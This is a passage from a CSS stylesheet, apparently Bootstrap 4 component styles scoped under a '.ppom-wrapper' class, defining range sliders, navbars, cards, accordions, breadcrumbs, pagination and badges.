height: 1.4rem;
padding: 0;
background-color: transparent;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
}
.ppom-wrapper .custom-range:focus {
outline: 0;
}
.ppom-wrapper .custom-range:focus::-webkit-slider-thumb {
box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.ppom-wrapper .custom-range:focus::-moz-range-thumb {
box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.ppom-wrapper .custom-range:focus::-ms-thumb {
box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.ppom-wrapper .custom-range::-moz-focus-outer {
border: 0;
}
.ppom-wrapper .custom-range::-webkit-slider-thumb {
width: 1rem;
height: 1rem;
margin-top: -0.25rem;
background-color: #007bff;
border: 0;
border-radius: 1rem;
-webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
-webkit-appearance: none;
appearance: none;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .custom-range::-webkit-slider-thumb {
-webkit-transition: none;
transition: none;
}
}
.ppom-wrapper .custom-range::-webkit-slider-thumb:active {
background-color: #b3d7ff;
}
.ppom-wrapper .custom-range::-webkit-slider-runnable-track {
width: 100%;
height: 0.5rem;
color: transparent;
cursor: pointer;
background-color: #dee2e6;
border-color: transparent;
border-radius: 1rem;
}
.ppom-wrapper .custom-range::-moz-range-thumb {
width: 1rem;
height: 1rem;
background-color: #007bff;
border: 0;
border-radius: 1rem;
-moz-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
-moz-appearance: none;
appearance: none;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .custom-range::-moz-range-thumb {
-moz-transition: none;
transition: none;
}
}
.ppom-wrapper .custom-range::-moz-range-thumb:active {
background-color: #b3d7ff;
}
.ppom-wrapper .custom-range::-moz-range-track {
width: 100%;
height: 0.5rem;
color: transparent;
cursor: pointer;
background-color: #dee2e6;
border-color: transparent;
border-radius: 1rem;
}
.ppom-wrapper .custom-range::-ms-thumb {
width: 1rem;
height: 1rem;
margin-top: 0;
margin-right: 0.2rem;
margin-left: 0.2rem;
background-color: #007bff;
border: 0;
border-radius: 1rem;
-ms-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
appearance: none;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .custom-range::-ms-thumb {
-ms-transition: none;
transition: none;
}
}
.ppom-wrapper .custom-range::-ms-thumb:active {
background-color: #b3d7ff;
}
.ppom-wrapper .custom-range::-ms-track {
width: 100%;
height: 0.5rem;
color: transparent;
cursor: pointer;
background-color: transparent;
border-color: transparent;
border-width: 0.5rem;
}
.ppom-wrapper .custom-range::-ms-fill-lower {
background-color: #dee2e6;
border-radius: 1rem;
}
.ppom-wrapper .custom-range::-ms-fill-upper {
margin-right: 15px;
background-color: #dee2e6;
border-radius: 1rem;
}
.ppom-wrapper .custom-range:disabled::-webkit-slider-thumb {
background-color: #adb5bd;
}
.ppom-wrapper .custom-range:disabled::-webkit-slider-runnable-track {
cursor: default;
}
.ppom-wrapper .custom-range:disabled::-moz-range-thumb {
background-color: #adb5bd;
}
.ppom-wrapper .custom-range:disabled::-moz-range-track {
cursor: default;
}
.ppom-wrapper .custom-range:disabled::-ms-thumb {
background-color: #adb5bd;
}
.ppom-wrapper .custom-control-label::before,
.ppom-wrapper .custom-file-label,
.ppom-wrapper .custom-select {
transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .custom-control-label::before,
.ppom-wrapper .custom-file-label,
.ppom-wrapper .custom-select {
transition: none;
}
}
.ppom-wrapper .nav {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
padding-left: 0;
margin-bottom: 0;
list-style: none;
}
.ppom-wrapper .nav-link {
display: block;
padding: 0.5rem 1rem;
}
.ppom-wrapper .nav-link:hover, .ppom-wrapper .nav-link:focus {
text-decoration: none;
}
.ppom-wrapper .nav-link.disabled {
color: #6c757d;
pointer-events: none;
cursor: default;
}
.ppom-wrapper .nav-tabs {
border-bottom: 1px solid #dee2e6;
}
.ppom-wrapper .nav-tabs .ppom-wrapper .nav-link {
margin-bottom: -1px;
border: 1px solid transparent;
border-top-left-radius: 0.25rem;
border-top-right-radius: 0.25rem;
}
.ppom-wrapper .nav-tabs .ppom-wrapper .nav-link:hover, .ppom-wrapper .nav-tabs .ppom-wrapper .nav-link:focus {
border-color: #e9ecef #e9ecef #dee2e6;
}
.ppom-wrapper .nav-tabs .ppom-wrapper .nav-link.disabled {
color: #6c757d;
background-color: transparent;
border-color: transparent;
}
.ppom-wrapper .nav-tabs .ppom-wrapper .nav-link.active,
.ppom-wrapper .nav-tabs .ppom-wrapper .nav-item.show .ppom-wrapper .nav-link {
color: #495057;
background-color: #fff;
border-color: #dee2e6 #dee2e6 #fff;
}
.ppom-wrapper .nav-tabs .dropdown-menu {
margin-top: -1px;
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.ppom-wrapper .nav-pills .ppom-wrapper .nav-link {
border-radius: 0.25rem;
}
.ppom-wrapper .nav-pills .ppom-wrapper .nav-link.active,
.ppom-wrapper .nav-pills .show > .ppom-wrapper .nav-link {
color: #fff;
background-color: #007bff;
}
.ppom-wrapper .nav-fill > .ppom-wrapper .nav-link,
.ppom-wrapper .nav-fill .ppom-wrapper .nav-item {
-ms-flex: 1 1 auto;
flex: 1 1 auto;
text-align: center;
}
.ppom-wrapper .nav-justified > .ppom-wrapper .nav-link,
.ppom-wrapper .nav-justified .ppom-wrapper .nav-item {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-ms-flex-positive: 1;
flex-grow: 1;
text-align: center;
}
.tab-content > .tab-pane {
display: none;
}
.tab-content > .active {
display: block;
}
.ppom-wrapper .navbar {
position: relative;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-ms-flex-align: center;
align-items: center;
-ms-flex-pack: justify;
justify-content: space-between;
padding: 0.5rem 1rem;
}
.ppom-wrapper .navbar .container,
.ppom-wrapper .navbar .container-fluid, .ppom-wrapper .navbar .container-sm, .ppom-wrapper .navbar .container-md, .ppom-wrapper .navbar .container-lg, .ppom-wrapper .navbar .container-xl {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-ms-flex-align: center;
align-items: center;
-ms-flex-pack: justify;
justify-content: space-between;
}
.ppom-wrapper .navbar-brand {
display: inline-block;
padding-top: 0.3125rem;
padding-bottom: 0.3125rem;
margin-right: 1rem;
font-size: 1.25rem;
line-height: inherit;
white-space: nowrap;
}
.ppom-wrapper .navbar-brand:hover, .ppom-wrapper .navbar-brand:focus {
text-decoration: none;
}
.ppom-wrapper .navbar-nav {
display: -ms-flexbox;
display: flex;
-ms-flex-direction: column;
flex-direction: column;
padding-left: 0;
margin-bottom: 0;
list-style: none;
}
.ppom-wrapper .navbar-nav .ppom-wrapper .nav-link {
padding-right: 0;
padding-left: 0;
}
.ppom-wrapper .navbar-nav .dropdown-menu {
position: static;
float: none;
}
.ppom-wrapper .navbar-text {
display: inline-block;
padding-top: 0.5rem;
padding-bottom: 0.5rem;
}
.ppom-wrapper .navbar-collapse {
-ms-flex-preferred-size: 100%;
flex-basis: 100%;
-ms-flex-positive: 1;
flex-grow: 1;
-ms-flex-align: center;
align-items: center;
}
.ppom-wrapper .navbar-toggler {
padding: 0.25rem 0.75rem;
font-size: 1.25rem;
line-height: 1;
background-color: transparent;
border: 1px solid transparent;
border-radius: 0.25rem;
}
.ppom-wrapper .navbar-toggler:hover, .ppom-wrapper .navbar-toggler:focus {
text-decoration: none;
}
.ppom-wrapper .navbar-toggler-icon {
display: inline-block;
width: 1.5em;
height: 1.5em;
vertical-align: middle;
content: "";
background: 50% / 100% 100% no-repeat;
}
.ppom-wrapper .navbar-nav-scroll {
max-height: 75vh;
overflow-y: auto;
}
@media (max-width: 575.98px) {
.ppom-wrapper .navbar-expand-sm > .container,
.ppom-wrapper .navbar-expand-sm > .container-fluid, .ppom-wrapper .navbar-expand-sm > .container-sm, .ppom-wrapper .navbar-expand-sm > .container-md, .ppom-wrapper .navbar-expand-sm > .container-lg, .ppom-wrapper .navbar-expand-sm > .container-xl {
padding-right: 0;
padding-left: 0;
}
}
@media (min-width: 576px) {
.ppom-wrapper .navbar-expand-sm {
-ms-flex-flow: row nowrap;
flex-flow: row nowrap;
-ms-flex-pack: start;
justify-content: flex-start;
}
.ppom-wrapper .navbar-expand-sm .ppom-wrapper .navbar-nav {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .navbar-expand-sm .ppom-wrapper .navbar-nav .dropdown-menu {
position: absolute;
}
.ppom-wrapper .navbar-expand-sm .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link {
padding-right: 0.5rem;
padding-left: 0.5rem;
}
.ppom-wrapper .navbar-expand-sm > .container,
.ppom-wrapper .navbar-expand-sm > .container-fluid, .ppom-wrapper .navbar-expand-sm > .container-sm, .ppom-wrapper .navbar-expand-sm > .container-md, .ppom-wrapper .navbar-expand-sm > .container-lg, .ppom-wrapper .navbar-expand-sm > .container-xl {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.ppom-wrapper .navbar-expand-sm .ppom-wrapper .navbar-nav-scroll {
overflow: visible;
}
.ppom-wrapper .navbar-expand-sm .ppom-wrapper .navbar-collapse {
display: -ms-flexbox !important;
display: flex !important;
-ms-flex-preferred-size: auto;
flex-basis: auto;
}
.ppom-wrapper .navbar-expand-sm .ppom-wrapper .navbar-toggler {
display: none;
}
}
@media (max-width: 767.98px) {
.ppom-wrapper .navbar-expand-md > .container,
.ppom-wrapper .navbar-expand-md > .container-fluid, .ppom-wrapper .navbar-expand-md > .container-sm, .ppom-wrapper .navbar-expand-md > .container-md, .ppom-wrapper .navbar-expand-md > .container-lg, .ppom-wrapper .navbar-expand-md > .container-xl {
padding-right: 0;
padding-left: 0;
}
}
@media (min-width: 768px) {
.ppom-wrapper .navbar-expand-md {
-ms-flex-flow: row nowrap;
flex-flow: row nowrap;
-ms-flex-pack: start;
justify-content: flex-start;
}
.ppom-wrapper .navbar-expand-md .ppom-wrapper .navbar-nav {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .navbar-expand-md .ppom-wrapper .navbar-nav .dropdown-menu {
position: absolute;
}
.ppom-wrapper .navbar-expand-md .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link {
padding-right: 0.5rem;
padding-left: 0.5rem;
}
.ppom-wrapper .navbar-expand-md > .container,
.ppom-wrapper .navbar-expand-md > .container-fluid, .ppom-wrapper .navbar-expand-md > .container-sm, .ppom-wrapper .navbar-expand-md > .container-md, .ppom-wrapper .navbar-expand-md > .container-lg, .ppom-wrapper .navbar-expand-md > .container-xl {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.ppom-wrapper .navbar-expand-md .ppom-wrapper .navbar-nav-scroll {
overflow: visible;
}
.ppom-wrapper .navbar-expand-md .ppom-wrapper .navbar-collapse {
display: -ms-flexbox !important;
display: flex !important;
-ms-flex-preferred-size: auto;
flex-basis: auto;
}
.ppom-wrapper .navbar-expand-md .ppom-wrapper .navbar-toggler {
display: none;
}
}
@media (max-width: 991.98px) {
.ppom-wrapper .navbar-expand-lg > .container,
.ppom-wrapper .navbar-expand-lg > .container-fluid, .ppom-wrapper .navbar-expand-lg > .container-sm, .ppom-wrapper .navbar-expand-lg > .container-md, .ppom-wrapper .navbar-expand-lg > .container-lg, .ppom-wrapper .navbar-expand-lg > .container-xl {
padding-right: 0;
padding-left: 0;
}
}
@media (min-width: 992px) {
.ppom-wrapper .navbar-expand-lg {
-ms-flex-flow: row nowrap;
flex-flow: row nowrap;
-ms-flex-pack: start;
justify-content: flex-start;
}
.ppom-wrapper .navbar-expand-lg .ppom-wrapper .navbar-nav {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .navbar-expand-lg .ppom-wrapper .navbar-nav .dropdown-menu {
position: absolute;
}
.ppom-wrapper .navbar-expand-lg .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link {
padding-right: 0.5rem;
padding-left: 0.5rem;
}
.ppom-wrapper .navbar-expand-lg > .container,
.ppom-wrapper .navbar-expand-lg > .container-fluid, .ppom-wrapper .navbar-expand-lg > .container-sm, .ppom-wrapper .navbar-expand-lg > .container-md, .ppom-wrapper .navbar-expand-lg > .container-lg, .ppom-wrapper .navbar-expand-lg > .container-xl {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.ppom-wrapper .navbar-expand-lg .ppom-wrapper .navbar-nav-scroll {
overflow: visible;
}
.ppom-wrapper .navbar-expand-lg .ppom-wrapper .navbar-collapse {
display: -ms-flexbox !important;
display: flex !important;
-ms-flex-preferred-size: auto;
flex-basis: auto;
}
.ppom-wrapper .navbar-expand-lg .ppom-wrapper .navbar-toggler {
display: none;
}
}
@media (max-width: 1199.98px) {
.ppom-wrapper .navbar-expand-xl > .container,
.ppom-wrapper .navbar-expand-xl > .container-fluid, .ppom-wrapper .navbar-expand-xl > .container-sm, .ppom-wrapper .navbar-expand-xl > .container-md, .ppom-wrapper .navbar-expand-xl > .container-lg, .ppom-wrapper .navbar-expand-xl > .container-xl {
padding-right: 0;
padding-left: 0;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .navbar-expand-xl {
-ms-flex-flow: row nowrap;
flex-flow: row nowrap;
-ms-flex-pack: start;
justify-content: flex-start;
}
.ppom-wrapper .navbar-expand-xl .ppom-wrapper .navbar-nav {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .navbar-expand-xl .ppom-wrapper .navbar-nav .dropdown-menu {
position: absolute;
}
.ppom-wrapper .navbar-expand-xl .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link {
padding-right: 0.5rem;
padding-left: 0.5rem;
}
.ppom-wrapper .navbar-expand-xl > .container,
.ppom-wrapper .navbar-expand-xl > .container-fluid, .ppom-wrapper .navbar-expand-xl > .container-sm, .ppom-wrapper .navbar-expand-xl > .container-md, .ppom-wrapper .navbar-expand-xl > .container-lg, .ppom-wrapper .navbar-expand-xl > .container-xl {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.ppom-wrapper .navbar-expand-xl .ppom-wrapper .navbar-nav-scroll {
overflow: visible;
}
.ppom-wrapper .navbar-expand-xl .ppom-wrapper .navbar-collapse {
display: -ms-flexbox !important;
display: flex !important;
-ms-flex-preferred-size: auto;
flex-basis: auto;
}
.ppom-wrapper .navbar-expand-xl .ppom-wrapper .navbar-toggler {
display: none;
}
}
.ppom-wrapper .navbar-expand {
-ms-flex-flow: row nowrap;
flex-flow: row nowrap;
-ms-flex-pack: start;
justify-content: flex-start;
}
.ppom-wrapper .navbar-expand > .container,
.ppom-wrapper .navbar-expand > .container-fluid, .ppom-wrapper .navbar-expand > .container-sm, .ppom-wrapper .navbar-expand > .container-md, .ppom-wrapper .navbar-expand > .container-lg, .ppom-wrapper .navbar-expand > .container-xl {
padding-right: 0;
padding-left: 0;
}
.ppom-wrapper .navbar-expand .ppom-wrapper .navbar-nav {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .navbar-expand .ppom-wrapper .navbar-nav .dropdown-menu {
position: absolute;
}
.ppom-wrapper .navbar-expand .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link {
padding-right: 0.5rem;
padding-left: 0.5rem;
}
.ppom-wrapper .navbar-expand > .container,
.ppom-wrapper .navbar-expand > .container-fluid, .ppom-wrapper .navbar-expand > .container-sm, .ppom-wrapper .navbar-expand > .container-md, .ppom-wrapper .navbar-expand > .container-lg, .ppom-wrapper .navbar-expand > .container-xl {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.ppom-wrapper .navbar-expand .ppom-wrapper .navbar-nav-scroll {
overflow: visible;
}
.ppom-wrapper .navbar-expand .ppom-wrapper .navbar-collapse {
display: -ms-flexbox !important;
display: flex !important;
-ms-flex-preferred-size: auto;
flex-basis: auto;
}
.ppom-wrapper .navbar-expand .ppom-wrapper .navbar-toggler {
display: none;
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-brand {
color: rgba(0, 0, 0, 0.9);
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-brand:hover, .ppom-wrapper .navbar-light .ppom-wrapper .navbar-brand:focus {
color: rgba(0, 0, 0, 0.9);
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link {
color: rgba(0, 0, 0, 0.5);
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link:hover, .ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link:focus {
color: rgba(0, 0, 0, 0.7);
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link.disabled {
color: rgba(0, 0, 0, 0.3);
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .show > .ppom-wrapper .nav-link,
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .active > .ppom-wrapper .nav-link,
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link.show,
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link.active {
color: rgba(0, 0, 0, 0.9);
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-toggler {
color: rgba(0, 0, 0, 0.5);
border-color: rgba(0, 0, 0, 0.1);
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-toggler-icon {
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-text {
color: rgba(0, 0, 0, 0.5);
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-text a {
color: rgba(0, 0, 0, 0.9);
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-text a:hover, .ppom-wrapper .navbar-light .ppom-wrapper .navbar-text a:focus {
color: rgba(0, 0, 0, 0.9);
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-brand {
color: #fff;
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-brand:hover, .ppom-wrapper .navbar-dark .ppom-wrapper .navbar-brand:focus {
color: #fff;
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link {
color: rgba(255, 255, 255, 0.5);
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link:hover, .ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link:focus {
color: rgba(255, 255, 255, 0.75);
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link.disabled {
color: rgba(255, 255, 255, 0.25);
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .show > .ppom-wrapper .nav-link,
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .active > .ppom-wrapper .nav-link,
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link.show,
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link.active {
color: #fff;
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-toggler {
color: rgba(255, 255, 255, 0.5);
border-color: rgba(255, 255, 255, 0.1);
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-toggler-icon {
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-text {
color: rgba(255, 255, 255, 0.5);
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-text a {
color: #fff;
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-text a:hover, .ppom-wrapper .navbar-dark .ppom-wrapper .navbar-text a:focus {
color: #fff;
}
.ppom-wrapper .card {
position: relative;
display: -ms-flexbox;
display: flex;
-ms-flex-direction: column;
flex-direction: column;
min-width: 0;
word-wrap: break-word;
background-color: #fff;
background-clip: border-box;
border: 1px solid rgba(0, 0, 0, 0.125);
border-radius: 0.25rem;
}
.ppom-wrapper .card > hr {
margin-right: 0;
margin-left: 0;
}
.ppom-wrapper .card > .list-group {
border-top: inherit;
border-bottom: inherit;
}
.ppom-wrapper .card > .list-group:first-child {
border-top-width: 0;
border-top-left-radius: calc(0.25rem - 1px);
border-top-right-radius: calc(0.25rem - 1px);
}
.ppom-wrapper .card > .list-group:last-child {
border-bottom-width: 0;
border-bottom-right-radius: calc(0.25rem - 1px);
border-bottom-left-radius: calc(0.25rem - 1px);
}
.ppom-wrapper .card > .ppom-wrapper .card-header + .list-group,
.ppom-wrapper .card > .list-group + .ppom-wrapper .card-footer {
border-top: 0;
}
.ppom-wrapper .card-body {
-ms-flex: 1 1 auto;
flex: 1 1 auto;
min-height: 1px;
padding: 1.25rem;
}
.ppom-wrapper .card-title {
margin-bottom: 0.75rem;
}
.ppom-wrapper .card-subtitle {
margin-top: -0.375rem;
margin-bottom: 0;
}
.ppom-wrapper .card-text:last-child {
margin-bottom: 0;
}
.ppom-wrapper .card-link:hover {
text-decoration: none;
}
.ppom-wrapper .card-link + .ppom-wrapper .card-link {
margin-left: 1.25rem;
}
.ppom-wrapper .card-header {
padding: 0.75rem 1.25rem;
margin-bottom: 0;
background-color: rgba(0, 0, 0, 0.03);
border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.ppom-wrapper .card-header:first-child {
border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}
.ppom-wrapper .card-footer {
padding: 0.75rem 1.25rem;
background-color: rgba(0, 0, 0, 0.03);
border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.ppom-wrapper .card-footer:last-child {
border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}
.ppom-wrapper .card-header-tabs {
margin-right: -0.625rem;
margin-bottom: -0.75rem;
margin-left: -0.625rem;
border-bottom: 0;
}
.ppom-wrapper .card-header-pills {
margin-right: -0.625rem;
margin-left: -0.625rem;
}
.ppom-wrapper .card-img-overlay {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
padding: 1.25rem;
border-radius: calc(0.25rem - 1px);
}
.ppom-wrapper .card-img,
.ppom-wrapper .card-img-top,
.ppom-wrapper .card-img-bottom {
-ms-flex-negative: 0;
flex-shrink: 0;
width: 100%;
}
.ppom-wrapper .card-img,
.ppom-wrapper .card-img-top {
border-top-left-radius: calc(0.25rem - 1px);
border-top-right-radius: calc(0.25rem - 1px);
}
.ppom-wrapper .card-img,
.ppom-wrapper .card-img-bottom {
border-bottom-right-radius: calc(0.25rem - 1px);
border-bottom-left-radius: calc(0.25rem - 1px);
}
.ppom-wrapper .card-deck .ppom-wrapper .card {
margin-bottom: 15px;
}
@media (min-width: 576px) {
.ppom-wrapper .card-deck {
display: -ms-flexbox;
display: flex;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
margin-right: -15px;
margin-left: -15px;
}
.ppom-wrapper .card-deck .ppom-wrapper .card {
-ms-flex: 1 0 0%;
flex: 1 0 0%;
margin-right: 15px;
margin-bottom: 0;
margin-left: 15px;
}
}
.ppom-wrapper .card-group > .ppom-wrapper .card {
margin-bottom: 15px;
}
@media (min-width: 576px) {
.ppom-wrapper .card-group {
display: -ms-flexbox;
display: flex;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
}
.ppom-wrapper .card-group > .ppom-wrapper .card {
-ms-flex: 1 0 0%;
flex: 1 0 0%;
margin-bottom: 0;
}
.ppom-wrapper .card-group > .ppom-wrapper .card + .ppom-wrapper .card {
margin-left: 0;
border-left: 0;
}
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:last-child) {
border-top-right-radius: 0;
border-bottom-right-radius: 0;
}
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:last-child) .ppom-wrapper .card-img-top,
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:last-child) .ppom-wrapper .card-header {
border-top-right-radius: 0;
}
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:last-child) .ppom-wrapper .card-img-bottom,
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:last-child) .ppom-wrapper .card-footer {
border-bottom-right-radius: 0;
}
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:first-child) {
border-top-left-radius: 0;
border-bottom-left-radius: 0;
}
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:first-child) .ppom-wrapper .card-img-top,
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:first-child) .ppom-wrapper .card-header {
border-top-left-radius: 0;
}
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:first-child) .ppom-wrapper .card-img-bottom,
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:first-child) .ppom-wrapper .card-footer {
border-bottom-left-radius: 0;
}
}
.ppom-wrapper .card-columns .ppom-wrapper .card {
margin-bottom: 0.75rem;
}
@media (min-width: 576px) {
.ppom-wrapper .card-columns {
-webkit-column-count: 3;
-moz-column-count: 3;
column-count: 3;
-webkit-column-gap: 1.25rem;
-moz-column-gap: 1.25rem;
column-gap: 1.25rem;
orphans: 1;
widows: 1;
}
.ppom-wrapper .card-columns .ppom-wrapper .card {
display: inline-block;
width: 100%;
}
}
.ppom-wrapper .accordion {
overflow-anchor: none;
}
.ppom-wrapper .accordion > .ppom-wrapper .card {
overflow: hidden;
}
.ppom-wrapper .accordion > .ppom-wrapper .card:not(:last-of-type) {
border-bottom: 0;
border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
}
.ppom-wrapper .accordion > .ppom-wrapper .card:not(:first-of-type) {
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.ppom-wrapper .accordion > .ppom-wrapper .card > .ppom-wrapper .card-header {
border-radius: 0;
margin-bottom: -1px;
}
.ppom-wrapper .breadcrumb {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
padding: 0.75rem 1rem;
margin-bottom: 1rem;
list-style: none;
background-color: #e9ecef;
border-radius: 0.25rem;
}
.ppom-wrapper .breadcrumb-item + .ppom-wrapper .breadcrumb-item {
padding-left: 0.5rem;
}
.ppom-wrapper .breadcrumb-item + .ppom-wrapper .breadcrumb-item::before {
float: left;
padding-right: 0.5rem;
color: #6c757d;
content: "/";
}
.ppom-wrapper .breadcrumb-item + .ppom-wrapper .breadcrumb-item:hover::before {
text-decoration: underline;
}
.ppom-wrapper .breadcrumb-item + .ppom-wrapper .breadcrumb-item:hover::before {
text-decoration: none;
}
.ppom-wrapper .breadcrumb-item.active {
color: #6c757d;
}
.ppom-wrapper .pagination {
display: -ms-flexbox;
display: flex;
padding-left: 0;
list-style: none;
border-radius: 0.25rem;
}
.page-link {
position: relative;
display: block;
padding: 0.5rem 0.75rem;
margin-left: -1px;
line-height: 1.25;
color: #007bff;
background-color: #fff;
border: 1px solid #dee2e6;
}
.page-link:hover {
z-index: 2;
color: #0056b3;
text-decoration: none;
background-color: #e9ecef;
border-color: #dee2e6;
}
.page-link:focus {
z-index: 3;
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.page-item:first-child .page-link {
margin-left: 0;
border-top-left-radius: 0.25rem;
border-bottom-left-radius: 0.25rem;
}
.page-item:last-child .page-link {
border-top-right-radius: 0.25rem;
border-bottom-right-radius: 0.25rem;
}
.page-item.active .page-link {
z-index: 3;
color: #fff;
background-color: #007bff;
border-color: #007bff;
}
.page-item.disabled .page-link {
color: #6c757d;
pointer-events: none;
cursor: auto;
background-color: #fff;
border-color: #dee2e6;
}
.ppom-wrapper .pagination-lg .page-link {
padding: 0.75rem 1.5rem;
font-size: 1.25rem;
line-height: 1.5;
}
.ppom-wrapper .pagination-lg .page-item:first-child .page-link {
border-top-left-radius: 0.3rem;
border-bottom-left-radius: 0.3rem;
}
.ppom-wrapper .pagination-lg .page-item:last-child .page-link {
border-top-right-radius: 0.3rem;
border-bottom-right-radius: 0.3rem;
}
.ppom-wrapper .pagination-sm .page-link {
padding: 0.25rem 0.5rem;
font-size: 0.875rem;
line-height: 1.5;
}
.ppom-wrapper .pagination-sm .page-item:first-child .page-link {
border-top-left-radius: 0.2rem;
border-bottom-left-radius: 0.2rem;
}
.ppom-wrapper .pagination-sm .page-item:last-child .page-link {
border-top-right-radius: 0.2rem;
border-bottom-right-radius: 0.2rem;
}
.ppom-wrapper .badge {
display: inline-block;
padding: 0.25em 0.4em;
font-size: 75%;
font-weight: 700;
line-height: 1;
text-align: center;
white-space: nowrap;
vertical-align: baseline;
border-radius: 0.25rem;
